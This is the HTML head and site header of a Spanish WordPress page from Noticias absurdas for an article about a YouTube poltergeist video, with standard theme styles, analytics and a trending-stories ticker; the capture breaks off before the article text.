

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/video-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa/
body_size: 17482
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Vídeo poltergeist YouTube: Un fantasma mueve objetos en una casa - Noticias absurdas</title><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content=" "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/video-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vídeo poltergeist YouTube: Un fantasma mueve objetos en una casa - Noticias absurdas" />
<meta property="og:description" content=" " />
<meta property="og:url" content="https://www.noticiasabsurdas.com/video-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="espiritus" />
<meta property="article:tag" content="fantasmas" />
<meta property="article:tag" content="fenómenos paranormales" />
<meta property="article:tag" content="terror" />
<meta property="article:section" content="Noticias Absurdas" />
<meta property="og:updated_time" content="2011-04-08T08:54:36+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vídeo poltergeist YouTube: Un fantasma mueve objetos en una casa - Noticias absurdas" />
<meta name="twitter:description" content=" " />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario Vídeo poltergeist YouTube: Un fantasma mueve objetos en una casa del feed" href="https://www.noticiasabsurdas.com/video-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/1009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=1009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fvideo-poltergeist-youtube-un-fantasma-mueve-objetos-en-una-casa%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1009 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
